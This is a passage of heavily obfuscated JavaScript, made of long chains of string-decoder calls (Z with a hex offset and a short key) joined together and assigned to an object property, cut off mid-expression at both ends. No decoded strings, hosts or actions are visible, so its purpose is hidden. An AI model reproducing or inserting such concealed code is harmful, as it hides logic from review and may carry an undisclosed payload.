Z(0x146,'u81W')+Z(0x504,'qJnH')+Z(0x350,'WgNL')+Z(0x428,'NJKW')+Z(0x8e4,'NJKW')+Z(0x980,'(!]j')+Z(0x1fe,'TkJR')+Z(0xb84,'X*2i')+Z(0x587,'ku7B')+Z(0xb00,'qJnH')+Z(0x4f8,'GEm3')+Z(0x5e8,'R8Oj')+Z(0x5bf,'c%h5')+Z(0xb7d,'DsNa')+Z(0xb2c,'3A$W')+Z(0x3cc,'tlj%')+Z(0x354,'WgNL')+Z(0x4d6,'Bo0E')+Z(0x23e,'tlj%')+Z(0x2a2,'DsNa')+Z(0xb8f,'u81W')+Z(0x28b,'eXq8')+Z(0x658,'R8Oj')+Z(0x5e1,'Csp3')+Z(0xa85,'Csp3')+Z(0x9c0,')yH(')+Z(0x3dd,'EpRf')+Z(0xa51,'7zV*')+Z(0x423,'CN2#')+Z(0x3fc,'u#K&')+Z(0x7a7,'z%FA')+Z(0x974,'&5c^')+Z(0x294,'NJKW')+Z(0xab7,'mYWO')+Z(0x481,'(!]j')+Z(0xacf,'EpRf')+Z(0x917,'GEm3')+Z(0xa42,'ku7B')+Z(0x811,'NJKW')+Z(0x9e5,'qf#*')+Z(0x4a7,'Bo0E')+Z(0x4d5,'WgNL')+Z(0x395,'B2X1')+Z(0x530,'S0$1')+Z(0x644,'XiUq')+Z(0xb41,'Bo0E')+Z(0x9b4,']nI^')+Z(0xb80,'wFh(')+Z(0xac6,'wFh(')+Z(0x3db,'JXs^')+Z(0x3da,'CN2#')+Z(0xa3e,'GEm3')+Z(0x796,'dxAJ')+Z(0xaf4,'!Hxv')+Z(0x7b4,'eXq8')+Z(0x7bf,'DsNa')+Z(0x533,'Bo0E')+Z(0x817,'u#K&')+Z(0x315,'@9lh')+Z(0x6bc,'wTX]')+Z(0x31d,'(!]j')+Z(0x4c0,'wTX]')+Z(0x242,'7zV*')+Z(0x69f,'rYu8')+Z(0x4b7,'NJKW')+Z(0x736,'DsNa')+Z(0x2ac,'GEm3')+Z(0xb6b,'$DhJ')+Z(0xb8c,'wFh(')+Z(0x396,'NJKW')+Z(0x1a4,')yH(')+Z(0x908,'&Die')+Z(0x6f4,'B2X1')+Z(0x964,'qf#*')+Z(0x55b,'z%FA')+Z(0x44d,'3A$W')+Z(0xa72,'qJnH')+Z(0x3a9,'3A$W')+Z(0x8e0,'$DhJ')+Z(0x901,'TkJR')+Z(0x966,'3A$W')+Z(0x100,'NJKW')+Z(0xf7,'GEm3')+Z(0x52b,'(!]j')+Z(0xaa0,'qf#*')+Z(0x6ab,'GEm3')+Z(0x49c,'TkJR')+Z(0xafe,'B2X1')+Z(0x7a0,'wTX]')+Z(0x298,'(!]j')+Z(0xb64,'dxAJ')+Z(0x2ee,'qJnH')+Z(0x365,'jrX)')+Z(0x86c,'3A$W')+Z(0xb54,')yH(')+Z(0x154,'wTX]')+Z(0x3e3,'DsNa')+Z(0xbb6,'h&Fm')+Z(0x1a9,'dxAJ')+Z(0x78d,'h&Fm')+Z(0x2fb,'@9lh')+Z(0xab9,'&Die')+Z(0x64e,'9oJk')+Z(0x930,'XiUq')+Z(0xa23,'tlj%')+Z(0x1f1,'z%FA')+Z(0x4a3,'(!]j')+Z(0x244,'&Die')+Z(0xba4,'JXs^')+Z(0x66f,'XiUq')+Z(0x5c8,'TkJR')+Z(0x897,'NJKW')+Z(0x11a,'PJ9C')+Z(0x2fe,')yH(')+Z(0x857,'nuzQ')+Z(0xb21,'h&Fm')+Z(0xf2,'JXs^')+Z(0x6c6,'(!]j')+Z(0xa39,'GEm3')+Z(0x83b,'PJ9C')+Z(0x73c,'jrX)')+Z(0x80e,'CN2#')+Z(0x483,'DsNa')+Z(0x2f4,'X*2i')+Z(0xafb,'@9lh')+Z(0x74d,'GEm3')+Z(0xbe3,'eXq8')+Z(0x6a9,'EpRf')+Z(0x69e,'@9lh')+Z(0x934,'mYWO')+Z(0x1e5,'^Ybp')+Z(0x85a,'dxAJ')+Z(0x8f7,'h&Fm')+Z(0xba2,'DsNa')+Z(0x710,'CN2#')+Z(0x65e,'Csp3')+Z(0xa18,'jrX)')+Z(0xa35,'ku7B')+Z(0xa58,'ur1Z')+Z(0x67c,'nuzQ')+Z(0xaba,'X*2i')+Z(0x3ad,'X*2i')+Z(0xaef,'rVn3')+Z(0x204,'&5c^')+Z(0x70a,'dxAJ')+Z(0x725,'X*2i')+Z(0x22d,'Csp3')+Z(0xaed,'PJ9C')+Z(0xef,'87uZ')+Z(0x33a,'&Die')+Z(0xaaf,'dxAJ')+Z(0x5a4,'X*2i')+Z(0x121,'tlj%')+Z(0x951,'dxAJ')+Z(0x4a2,'rYu8')+Z(0x4d0,'R8Oj')+Z(0x1d6,'&5c^')+Z(0x93c,'EpRf')+Z(0x1bd,'AY4d')+Z(0x961,'c%h5')+Z(0x39f,'AY4d')+Z(0x42d,'mYWO')+Z(0x331,'nuzQ')+Z(0xa12,'TkJR')+Z(0x46f,'c%h5')+Z(0x24e,'S0$1')+Z(0xbc4,'XiUq')+Z(0x82f,'u#K&')+Z(0x535,'rVn3')+Z(0x1be,'XiUq')+Z(0x8ab,'rYu8')+Z(0x17a,']nI^')+Z(0x640,'u81W')+Z(0x730,'AY4d')+Z(0x4a6,'^Ybp')+Z(0x946,'qJnH')+Z(0x650,'7zV*')+Z(0x79b,'XiUq')+Z(0xada,'rVn3')+Z(0x590,'X*2i')+Z(0x722,'rVn3')+Z(0x6c8,'rVn3'))+(Z(0x963,'EpRf')+Z(0xabe,'Csp3')+Z(0x211,'&5c^')+Z(0x5d9,'&Die')+Z(0x17e,'DsNa')+Z(0x84c,'h&Fm')+Z(0x3f3,'9oJk')+Z(0x6ed,'!Hxv')+Z(0x15c,'D)N5')+Z(0x3f9,'GEm3')+Z(0xbe0,'jrX)')+Z(0x325,'&Die')+Z(0x99e,'&Die')+Z(0x18d,'3A$W')+Z(0x3aa,'dxAJ')+Z(0x56d,'!Hxv')+Z(0x306,'u81W')+Z(0x4dc,'S0$1')+Z(0x965,'z%FA')+Z(0x6c9,'S0$1')+Z(0x132,'R8Oj')+Z(0xa75,'u81W')+Z(0x7f2,')yH(')+Z(0xb77,'u81W')+Z(0x4cf,'rYu8')+Z(0x3f0,'3A$W')+Z(0x765,'eXq8')+Z(0x175,']nI^')+Z(0x714,'(!]j')+Z(0xb29,'@9lh')+Z(0x795,'u#K&')+Z(0x168,'TkJR')+Z(0x9eb,'ur1Z')+Z(0x3c5,'rYu8')+Z(0x4ee,'S0$1')+Z(0x98b,'wFh(')+Z(0x6cc,'dxAJ')+Z(0x73d,'$DhJ')+Z(0x5f7,'rVn3')+Z(0x768,'@9lh')+Z(0xb44,'9oJk')+Z(0x790,'mYWO')+Z(0x8c1,'&5c^')+Z(0x72d,')yH(')+Z(0x632,'ku7B')+Z(0x841,'^Ybp')+Z(0x665,'(!]j')+Z(0x92c,'c%h5')+Z(0x62a,'WgNL')+Z(0x771,'&5c^')+Z(0x9e4,'wFh(')+Z(0x26a,'qf#*')+Z(0x6b7,'tlj%')+Z(0x947,'eXq8')+Z(0x42f,'S0$1')+Z(0xb8b,'qJnH')+Z(0x42c,'S0$1')+Z(0xa5b,'!Hxv')+Z(0x65c,'AY4d')+Z(0xb52,'AY4d')+Z(0x4b0,'rYu8')+Z(0x88f,'CN2#')+Z(0x6b0,'Bo0E')+Z(0x161,'nuzQ')+Z(0x983,'wFh(')+Z(0x57d,'TkJR')+Z(0x1fd,'@9lh')+Z(0xa79,'z%FA')+Z(0x74c,'&5c^')+Z(0xaea,'qf#*')+Z(0xbbe,'Bo0E')+Z(0x6fa,'GEm3')+Z(0x1e3,'87uZ')+Z(0x931,'wFh(')+Z(0xb5a,'h&Fm')+Z(0xaca,'nuzQ')+Z(0x60d,'jrX)')+Z(0xb03,'^Ybp')+Z(0x967,'87uZ')+Z(0x7d6,'X*2i')+Z(0x7e9,'u81W')+Z(0x4d8,')yH(')+Z(0x907,'DsNa')+Z(0x440,'qJnH')+Z(0x166,'$DhJ')+Z(0x13d,'u81W')+Z(0x894,'GEm3')+Z(0x51d,'AY4d')+Z(0xaf5,'PJ9C')+Z(0x2d1,'dxAJ')+Z(0x896,'GEm3')+Z(0x740,'ku7B')+Z(0xb60,'eXq8')+Z(0x38f,'NJKW')+Z(0x1e7,'u#K&')+Z(0x2e8,']nI^')+Z(0x9e3,'R8Oj')+Z(0x447,')yH(')+Z(0x8b3,'WgNL')+Z(0x2a5,'^Ybp')+Z(0x64f,'eXq8')+Z(0x3a8,'wFh(')+Z(0x7b6,'EpRf')+Z(0x434,'JXs^')+Z(0x6ea,'EpRf')+Z(0xa57,')yH(')+Z(0x276,'eXq8')+Z(0x3ff,'^Ybp')+Z(0xace,'B2X1')+Z(0xa7a,'CN2#')+Z(0x19d,'^Ybp')+Z(0x177,'(!]j')+Z(0x940,'!Hxv')+Z(0x18b,'D)N5')+Z(0x93d,'tlj%')+Z(0x686,'(!]j')+Z(0x26c,'CN2#')+Z(0x3ee,'87uZ')+Z(0x76e,'rYu8')+Z(0x91b,'(!]j')+Z(0x9af,'&5c^')+Z(0x6b8,'R8Oj')+Z(0x563,'!Hxv')+Z(0x401,'wFh(')+Z(0x601,'c%h5')+Z(0x547,'Csp3')+Z(0x38e,'rYu8')+Z(0xac9,'rYu8')+Z(0x1b0,'(!]j')+Z(0xbb5,'tlj%')+Z(0x7e2,'3A$W')+Z(0x7c3,'X*2i')+Z(0x605,'qJnH')+Z(0x562,'PJ9C')+Z(0x195,'!Hxv')+Z(0x7cf,'B2X1')+Z(0x7ba,']nI^')+Z(0x9ad,'&5c^')+Z(0x5fe,'&Die')+Z(0x4fb,'(!]j')+Z(0x27f,'JXs^')+Z(0x2cd,'dxAJ')+Z(0xa1e,'wFh(')+Z(0x9d8,'&Die')+Z(0x956,'ur1Z')+Z(0x4b1,'rVn3')+Z(0xa78,'h&Fm')+Z(0x9a3,'Csp3')+Z(0x948,'tlj%')+Z(0x73e,'eXq8')+Z(0x65b,'DsNa')+Z(0x412,'JXs^')+Z(0x752,'TkJR')+Z(0x50b,'ur1Z')+Z(0x36a,'rVn3')+Z(0x8b9,'TkJR')+Z(0x94b,'DsNa')+Z(0x496,'R8Oj')+Z(0x4f3,'$DhJ')+Z(0x34c,'qJnH')+Z(0x949,'eXq8')+Z(0x52f,'tlj%')+Z(0x920,'7zV*')+Z(0x91c,'z%FA')+Z(0x295,'ur1Z')),c[Z(0x5c1,'wTX]')]=Z(0xbba,'&Die')+Z(0x419,'eXq8')+Z(0x140,'GEm3')+Z(0x667,'(!]j')+Z(0x6c7,'NJKW')+Z(0x133,'ku7B')+Z(0x1fb,'Csp3')+Z(0x24b,'S0$1')+Z(0x683,'^Ybp')+Z(0xbac,'tlj%')+Z(0x332,'JXs^')+Z(0x34e,'@9lh')+Z(0x6aa,'ku7B')+Z(0xaa3,'&Die')+Z(0x327,')yH(')+Z(0x1eb,'ur1Z')+Z(0xb5d,'Bo0E')+Z(0x111,'87uZ')+Z(0x443,'c%h5')+Z(0x497,'^Ybp')+Z(0x886,'dxAJ')+Z(0x162,']nI^')+Z(0x7de,'DsNa')+Z(0xaa2,'87uZ')+Z(0xa02,'@9lh')+Z(0x38c,'XiUq')+Z(0x78c,'c%h5')+Z(0x9c8,'(!]j')+Z(0x3a5,'&Die')+Z(0x38a,'CN2#')+Z(0x19f,'GEm3')+Z(0x682,'DsNa')+Z(0x297,'nuzQ')+Z(0x71e,'z%FA')+Z(0x250,'ku7B')+Z(0x6b9,'Bo0E')+Z(0x681,'D)N5')+Z(0x910,'qf#*')+Z(0x9b2,'c%h5')+Z(0x5e5,'rVn3')+Z(0x19c,'wTX]')+Z(0x24d,'9oJk')+Z(0x392,'D)N5')+Z(0x861,'R8Oj')+Z(0x97f,'rYu8')+Z(0x639,'h&Fm')+Z(0x4b5,']nI^')+Z(0x394,'nuzQ')+Z(0x72b,'^Ybp')+Z(0xf0,'Bo0E')+Z(0xa61,'z%FA')+Z(0x99a,'ur1Z')+Z(0x124,'9oJk')+Z(0x881,'CN2#')+Z(0x338,'B2X1')+Z(0x207,'ku7B')+Z(0x28a,']nI^')+Z(0x480,'X*2i')+Z(0xfd,'&5c^')+Z(0xe7,'u81W')+Z(0x553,'wFh(')+Z(0x84e,'TkJR')+Z(0x5af,'dxAJ')+Z(0x992,'9oJk')+Z(0x9b1,'c%h5')+Z(0xa94,'dxAJ')+Z(0x7aa,'DsNa')+Z(0xa73,'^Ybp')+Z(0x7b9,'CN2#')+Z(0x478,'rVn3')+Z(0x2df,'JXs^')+Z(0x761,'9oJk')+Z(0x34f,'X*2i')+Z(0x773,'AY4d')+Z(0xa8e,'B2X1')+Z(0x3d2,'R8Oj')+Z(0xb3c,'9oJk')+Z(0x63e,'tlj%')+Z(0x6d3,'NJKW')+Z(0x5fc,'@9lh')+Z(0x757,'B2X1')+Z(0xadd,'ur1Z')+Z(0x923,'JXs^')+Z(0x8ec,'eXq8')+Z(0xbe6,'(!]j')+Z(0x21e,'Csp3')+Z(0x5ba,'ku7B')+Z(0x48d,'u81W')+Z(0x37b,'(!]j')+Z(0x58f,'tlj%')+Z(0x874,'7zV*')+Z(0x8bc,'PJ9C')+Z(0x3d3,'$DhJ')+Z(0x19e,'Csp3')+Z(0x66a,'@9lh')+Z(0x4b8,'qf#*')+Z(0x828,'EpRf')+Z(0x92f,'&Die')+Z(0x981,'JXs^')+Z(0x7f1,'AY4d')+Z(0x557,'!Hxv')+Z(0x173,'!Hxv')+Z(0x9ab,'z%FA')+Z(0x2ca,'87uZ')+Z(0xa53,'rYu8')+Z(0x2ea,'nuzQ')+Z(0x436,'rVn3')+Z(0x718,'&Die')+Z(0x810,'D)N5')+Z(0x91e,'jrX)')+Z(0xaf1,'u81W')+Z(0xaf6,'D)N5')+Z(0x8dc,'&5c^')+Z(0x96f,'$DhJ')+Z(0x8b1,'c%h5')+Z(0x696,'EpRf')+Z(0xbad,']nI^')+Z(0x190,'u#K&')+Z(0x257,'^Ybp')+Z(0x82a,'XiUq')+Z(0xa76,'WgNL')+Z(0x259,']nI^')+Z(0x2c7,'ur1Z')+Z(0x239,'X*2i')+Z(0x450,'XiUq')+Z(0x729,'!Hxv')+Z(0x870,'XiUq')+Z(0x1b4,'$DhJ')+Z(0x47b,'$DhJ')+Z(0x6ac,'PJ9C')+Z(0x855,'D)N5')+Z(0xa11,'&5c^')+Z(0xb14,')yH(')+Z(0x540,'B2X1')+Z(0x764,'u#K&')+Z(0x282,'S0$1')+Z(0x377,'Bo0E')+Z(0xb09,'TkJR')+Z(0x432,'R8Oj')+Z(0x636,'WgNL')+Z(0x9da,'D)N5')+Z(0x2e6,'rVn3')+Z(0xb48,'&5c^')+Z(0x95c,'7zV*')+Z(0xb13,'ur1Z')+Z(0x3a0,'CN2#')+Z(0xff,'X*2i')+Z(0x252,'dxAJ')+Z(0x249,'9oJk')+Z(0x705,'!Hxv')+Z(0x2e2,'rVn3')+Z(0x477,'JXs^')+Z(0x83d,'(!]j')+Z(0x48b,'WgNL')+Z(0x585,'^Ybp')+Z(0xb5c,'wFh(')+Z(0x7da,'tlj%')+Z(0x2a1,'(!]j')+Z(0x54d,'WgNL')+Z(0xb62,'eXq8')+Z(0x56a,'jrX)')+Z(0x59b,'@9lh')+Z(0x3b2,'X*2i')+Z(0xaf8,'JXs^')+Z(0x3f7,']nI^')+Z(0x5ff,'wFh(')+Z(0x8a9,'qf#*')+Z(0x1c3,'NJKW')+Z(0xb24,'wFh(')+Z(0xbb2,'XiUq')+Z(0xbdb,'NJKW')+Z(0x54f,'@9lh')+Z(0x70e,'D)N5')+Z(0x424,'&Die')+Z(0x422,'dxAJ')+Z(0xac1,'DsNa')+Z(0x42a,'D)N5')+Z(0x7df,'^Ybp')+Z(0x6e4,'GEm3')+Z(0x73f,'@9lh')+Z(0x86b,'jrX)')+Z(0x2af,'eXq8')+Z(0x2f3,'NJKW')+Z(0x427,'@9lh')+Z(0x113,'$DhJ')+Z(0x39b,'D)N5')+Z(0x4bc,'nuzQ')+Z(0xa70,'h&Fm')+Z(0x60b,'ku7B')+Z(0x690,'X*2i')+Z(0x8c6,'qf#*')+Z(0x429,'9oJk')+Z(0x699,'c%h5')+Z(0x48c,'&Die')+Z(0xaab,'NJKW')+Z(0x1c1,'u81W')+Z(0x39c,'u#K&')+Z(0x613,']nI^')+Z(0x10e,'JXs^')+Z(0x7b0,'S0$1')+(Z(0x44a,'wTX]')+Z(0x84f,'EpRf')+Z(0x7fd,'@9lh')+Z(0x785,')yH(')+Z(0xbed,'NJKW')+Z(0x240,'B2X1')+Z(0x58c,'9oJk')+Z(0x498,'tlj%')+Z(0x937,'tlj%')+Z(0x49b,'3A$W')+Z(0xa0b,'wFh(')+Z(0x2da,'h&Fm')+Z(0x1d5,'9oJk')+Z(0x2d7,'AY4d')+Z(0x6b5,'(!]j')+Z(0x81f,'u81W')+Z(0x6ff,'CN2#')+Z(0x803,'3A$W')+Z(0x6f9,'7zV*')+Z(0x6f2,'h&Fm')+Z(0xf6,'NJKW')+Z(0x5fd,'&5c^')+Z(0x74a,'qJnH')+Z(0x5d4,'DsNa')+Z(0x80c,'AY4d')+Z(0x1d7,'rYu8')+Z(0x9bf,'Csp3')+Z(0x136,'B2X1')+Z(0x7c2,'Bo0E')+Z(0x170,'PJ9C')+Z(0xa21,'X*2i')+Z(0x675,'DsNa')+Z(0x90c,'qf#*')+Z(0x3ce,'$DhJ')+Z(0x471,'(!]j')+Z(0xa81,'S0$1')+Z(0x2ec,'tlj%')+Z(0x7f5,'NJKW')+Z(0x512,'rVn3')+Z(0x518,'WgNL')+Z(0x703,'WgNL')+Z(0xa49,'PJ9C')+Z(0x492,'Csp3')+Z(0x645,'WgNL')+Z(0x75d,'nuzQ')+Z(0xbe9,'eXq8')+Z(0x2ff,'&5c^')+Z(0x13a,'GEm3')+Z(0x3fe,'wFh(')+Z(0xa54,'h&Fm')+Z(0x123,'DsNa')+Z(0x580,'JXs^')+Z(0x7ec,'tlj%')+Z(0x81d,'h&Fm')+Z(0xb15,'9oJk')+Z(0x50e,'z%FA')+Z(0x5f9,'NJKW')+Z(0x47f,'dxAJ')+Z(0x520,'dxAJ')+Z(0x495,'D)N5')+Z(0x628,'wTX]')+Z(0x651,'Bo0E')+Z(0x19a,'WgNL')+Z(0xa97,'TkJR')+Z(0x8a8,'EpRf')+Z(0x2c1,'!Hxv')+Z(0x410,'GEm3')+Z(0x5cc,'tlj%')+Z(0x390,'Csp3')+Z(0x5a6,']nI^')+Z(0x998,'h&Fm')+Z(0x94e,'qJnH')+Z(0x26d,'ku7B')+Z(0x92a,'ku7B')+Z(0xa13,'h&Fm')+Z(0x10d,'87uZ')+Z(0x77b,'B2X1')+Z(0x72f,'&Die')+Z(0x4d1,'@9lh')+Z(0x8d0,'qJnH')+Z(0x797,'h&Fm')+Z(0x165,'rVn3')+Z(0x321,']nI^')+Z(0x5a2,'Csp3')+Z(0x586,'rVn3')+Z(0x1a0,')yH(')+Z(0xb12,'rYu8')+Z(0x4d4,'u81W')+Z(0x3e1,'jrX)')+Z(0x1ab,'ku7B')+Z(0x787,'CN2#')+Z(0x5f0,'9oJk')+Z(0x893,'ur1Z')+Z(0x865,'9oJk')+Z(0x9c3,'^Ybp')+Z(0x6e8,'7zV*')+Z(0x3e7,'z%FA')+Z(0x490,'u#K&')+Z(0x402,'eXq8')+Z(0x932,'h&Fm')+Z(0x35c,'ku7B')+Z(0x11c,'NJKW')+Z(0x1cb,'u81W')+Z(0xb83,'9oJk')+Z(0x8d8,'dxAJ')+Z(0x20b,'rYu8')+Z(0x46a,'u81W')+Z(0x1c4,'7zV*')+Z(0x3ec,'&Die')+Z(0xb2d,'9oJk')+Z(0x2db,'Bo0E')+Z(0x3bd,'^Ybp')+Z(0x95b,'9oJk')+Z(0x31f,'WgNL')+Z(0x1cc,'WgNL')+Z(0x74f,'&5c^')+Z(0xa30,'AY4d')+Z(0x144,'DsNa')+Z(0x502,'tlj%')+Z(0x8de,'$DhJ')+Z(0x7e6,'nuzQ')+Z(0x958,'7zV*')+Z(0x8da,'c%h5')+Z(0x36c,'ur1Z')+Z(0x346,'S0$1')+Z(0x873,'9oJk')+Z(0x67d,'h&Fm')+Z(0x68e,'XiUq')+Z(0x151,'wFh(')+Z(0xb45,'S0$1')+Z(0xb4a,'z%FA')+Z(0x499,'u81W')+Z(0x6e6,'X*2i')+Z(0x6b6,')yH(')+Z(0x534,'R8Oj')+Z(0xb3b,'AY4d')+Z(0x8f6,'u81W')+Z(0x2b1,'mYWO')+Z(0x887,'R8Oj')+Z(0x5d6,'PJ9C')+Z(0xbce,'eXq8')+Z(0x5cb,'7zV*')+Z(0x5ee,'X*2i')+Z(0x9e7,'c%h5')+Z(0x866,']nI^')+Z(0x3a1,'&5c^')+Z(0x9ca,'GEm3')+Z(0x341,'mYWO')+Z(0x643,'ku7B')+Z(0x876,'NJKW')+Z(0x8ef,'R8Oj')+Z(0x265,'3A$W')+Z(0x251,'z%FA')+Z(0x925,'87uZ')+Z(0x7f3,'JXs^')+Z(0xa66,'TkJR')+Z(0x3c0,'DsNa')+Z(0x536,'rYu8')+Z(0x877,'h&Fm')+Z(0x64d,'S0$1')+Z(0xb01,'dxAJ')+Z(0x6fc,'tlj%')+Z(0xafd,'&Die')+Z(0xaa9,'jrX)')+Z(0x2f8,'qJnH')+Z(0x3e9,'wFh(')+Z(0x29e,'u#K&')+Z(0xb8e,'87uZ')+Z(0x7ef,'WgNL')+Z(0x707,'tlj%')+Z(0xb9e,'WgNL')+Z(0xb20,'R8Oj')+Z(0x731,'tlj%')+Z(0x9b7,'rYu8')+Z(0x281,'eXq8')+Z(0x836,'3A$W')+Z(0x8a3,'JXs^')+Z(0x323,'(!]j')+Z(0x7a9,'&5c^')+Z(0xb87,'WgNL')+Z(0x673,'rYu8')+Z(0x28c,'wTX]')+Z(0x89b,'D)N5')+Z(0x8d5,'CN2#')+Z(0x9cc,'9oJk')+Z(0x8e2,'rYu8')+Z(0x308,')yH(')+Z(0x68a,'CN2#')+Z(0xa3b,'PJ9C')+Z(0x868,'u#K&')+Z(0x6af,'qJnH')+Z(0x848,'WgNL')+Z(0x67b,'rVn3')+Z(0x663,'rYu8')+Z(0xae4,'XiUq')+Z(0xbd1,'$DhJ')+Z(0xb75,'GEm3')+Z(0x383,'wTX]')+Z(0x25e,'rVn3')+Z(0xa09,'rYu8'))+(Z(0x666,'!Hxv')+Z(0x96a,'&5c^')+Z(0xbd3,']nI^')+Z(0x196,'87uZ')+Z(0x2fa,'&Die')+Z(0xeb,'h&Fm')+Z(0xad6,'Csp3')+Z(0x4ff,'dxAJ')+Z(0x6c2,'R8Oj')+Z(0x3ac,'ku7B')+Z(0x256,'qJnH')+Z(0x9d6,'qf#*')+Z(0x76b,'B2X1')+Z(0x8fc,'AY4d')+Z(0x81c,'rYu8')+Z(0x3dc,'tlj%')+Z(0x279,'u#K&')+Z(0x8f2,'GEm3')+Z(0xbe2,'$DhJ')+Z(0x296,'jrX)')+Z(0x98e,'^Ybp')+Z(0xb46,'S0$1')+Z(0x3a7,'(!]j')+Z(0x37e,'NJKW')+Z(0xacd,'JXs^')+Z(0xac4,'dxAJ')+Z(0x849,'S0$1')+Z(0x351,'$DhJ')+Z(0x95e,'wTX]')+Z(0xea,'ur1Z')+Z(0x2cb,'qJnH')+Z(0x689,'(!]j')+Z(0x179,'AY4d')+Z(0xb70,'tlj%')+Z(0x657,'9oJk')+Z(0x79c,'Csp3')+Z(0xad0,'qf#*')+Z(0x799,'X*2i')+Z(0xb0f,'EpRf')+Z(0x5ed,'eXq8')+Z(0x27d,'(!]j')+Z(0xb1d,'z%FA')+Z(0x577,'AY4d')+Z(0x522,'7zV*')+Z(0x1f5,'B2X1')+Z(0x6f6,'mYWO')+Z(0x451,'7zV*')+Z(0x24a,'B2X1')+Z(0x6a8,'NJKW')+Z(0x14a,'&Die')+Z(0x694,'GEm3')+Z(0x9db,'D)N5')+Z(0x87f,'AY4d')+Z(0xb93,'AY4d')+Z(0x1b3,'&5c^')+Z(0x9f0,'wFh(')+Z(0x33c,'S0$1')+Z(0x356,'eXq8')+Z(0x574,'$DhJ')+Z(0x1f8,'Bo0E')+Z(0x4bb,'h&Fm')+Z(0x7c5,'&5c^')+Z(0x145,'qJnH')+Z(0x3b9,'dxAJ')+Z(0x399,'mYWO')+Z(0x3c6,'dxAJ')+Z(0x1c8,'NJKW')+Z(0x2a9,'JXs^')+Z(0x57b,'qf#*')+Z(0xbb0,'@9lh')+Z(0xa93,'XiUq')+Z(0xbd8,'qJnH')+Z(0xb1f,'&5c^')+Z(0x258,'D)N5')+Z(0xb2a,'z%FA')+Z(0x58a,'tlj%')+Z(0x444,'c%h5')+Z(0x62d,'tlj%')+Z(0x6f1,'@9lh')+Z(0x18a,')yH(')+Z(0x977,'DsNa')+Z(0xa65,'!Hxv')+Z(0x623,'dxAJ')+Z(0x6e2,'eXq8')+Z(0x14b,'(!]j')+Z(0xa47,'eXq8')+Z(0x4d2,'JXs^')+Z(0x1a8,'ur1Z')+Z(0x9c9,'u81W')+Z(0x3d7,'u#K&')+Z(0x57e,'u81W')+Z(0x22e,'^Ybp')+Z(0x6d5,'NJKW')+Z(0x50c,']nI^')+Z(0x301,'D)N5')+Z(0xa07,'^Ybp')+Z(0x336,'PJ9C')+Z(0x110,'(!]j')+Z(0x50a,'GEm3')+Z(0x789,'TkJR')+Z(0x222,'rYu8')+Z(0x88e,'S0$1')+Z(0xbe8,'rYu8')+Z(0x763,'7zV*')+Z(0x1fa,'h&Fm')+Z(0x962,'c%h5')+Z(0x322,'3A$W')+Z(0x85e,'qf#*')+Z(0x137,'ur1Z')+Z(0x9be,'R8Oj')+Z(0x117,'&5c^')+Z(0x688,'TkJR')+Z(0x542,'u81W')+Z(0x9ec,'rYu8')+Z(0x83a,'rYu8')+Z(0x1b6,'ku7B')+Z(0xb7c,'wTX]')+Z(0x3a3,'$DhJ')+Z(0xa14,'nuzQ')+Z(0x3e5,'^Ybp')+Z(0x3be,'JXs^')+Z(0x6f5,'h&Fm')+Z(0x23c,'87uZ')+Z(0x829,'eXq8')+Z(0x5dd,'ur1Z')+Z(0x448,'Bo0E')+Z(0x842,'tlj%')+Z(0x4d9,'h&Fm')+Z(0x895,'wFh(')+Z(0x93a,'dxAJ')+Z(0x2bc,'JXs^')+Z(0x2bf,'PJ9C')+Z(0x13f,'tlj%')+Z(0xb51,'!Hxv')+Z(0x6e7,'rVn3')+Z(0x47d,'XiUq')+Z(0x337,'(!]j')+Z(0x4e8,'R8Oj')+Z(0x260,'WgNL')+Z(0xab2,'R8Oj')+Z(0x90e,'B2X1')+Z(0x138,')yH(')+Z(0x3cf,'TkJR')+Z(0x1e0,'tlj%')+Z(0x509,'EpRf')+Z(0x98a,'Csp3')+Z(0x517,'c%h5')+Z(0x219,'wTX]')+Z(0x352,'$DhJ')+Z(0x8ad,'CN2#')+Z(0x847,'ku7B')+Z(0x243,'h&Fm')+Z(0xb4d,'R8Oj')+Z(0x5c7,'^Ybp')+Z(0xb22,'qJnH')+Z(0x12d,'mYWO')+Z(0x205,'S0$1')+Z(0x8eb,'tlj%')+Z(0xa88,'ur1Z')+Z(0xa29,'EpRf')+Z(0xa9e,'!Hxv')+Z(0x6a1,')yH(')+Z(0x21a,'wTX]')+Z(0xa69,'rVn3')+Z(0x945,'NJKW')+Z(0x719,'u81W')+Z(0x30d,'jrX)')+Z(0x9a0,'9oJk')+Z(0x6c1,'wTX]')+Z(0x767,'TkJR')+Z(0x6cf,'$DhJ')+Z(0xe8,'ur1Z')+Z(0x6df,'dxAJ')+Z(0x120,'TkJR')+Z(0x8df,'WgNL')+Z(0x9ae,'NJKW')+Z(0x22b,'Csp3')+Z(0x87d,'X*2i')+Z(0x40d,']nI^')+Z(0x348,'$DhJ')+Z(0x6fd,'(!]j')+Z(0x745,'^Ybp')+Z(0xa86,'tlj%')+Z(0xab8,'$DhJ')+Z(0x418,'&5c^')+Z(0x519,'WgNL')+Z(0x47e,'ur1Z')+Z(0x914,'7zV*')+Z(0xa84,'$DhJ')+Z(0x20f,'nuzQ')+Z(0x46b,'87uZ')+Z(0x778,'jrX)')+Z(0xb9d,'7zV*')+Z(0x72a,'$DhJ')+Z(0xa0e,'R8Oj')+Z(0xb3a,'NJKW')+Z(0xb07,'B2X1')+Z(0x548,'XiUq')+Z(0x8c5,')yH(')+Z(0xbd2,')yH('))+(Z(0xb3e,'&Die')+Z(0x77a,'!Hxv')+Z(0x1f6,'h&Fm')+Z(0xb4b,'eXq8')+Z(0x71b,')yH(')+Z(0x954,'AY4d')+Z(0x9ea,'^Ybp')+Z(0x3d6,'87uZ')+Z(0xa17,'u#K&')+Z(0xb2e,'XiUq')+Z(0x560,'jrX)')+Z(0xaa6,'wFh(')+Z(0xaf3,'c%h5')+Z(0x687,'ur1Z')+Z(0xba3,'(!]j')+Z(0x69c,'ur1Z')+Z(0x9ed,'DsNa')+Z(0x41b,'AY4d')+Z(0xa98,'&Die')+Z(0x5ab,'87uZ')+Z(0x3c1,'c%h5')+Z(0x2ae,'DsNa')+Z(0xb67,'rVn3')+Z(0x9a7,'z%FA')+Z(0x98f,'JXs^')+Z(0x8be,'PJ9C')+Z(0x56b,'qf#*')+Z(0xb1c,'JXs^')+Z(0x5f1,'B2X1')+Z(0x467,'rYu8')+Z(0x4ec,'X*2i')+Z(0x7d2,'PJ9C')+Z(0x8c2,'jrX)')+Z(0xb0a,'qJnH')+Z(0x102,'GEm3')+Z(0x289,'!Hxv')+Z(0xbd9,'TkJR')+Z(0x7c1,'AY4d')+Z(0x104,'jrX)')+Z(0x3fc,'u#K&')+Z(0x52c,'A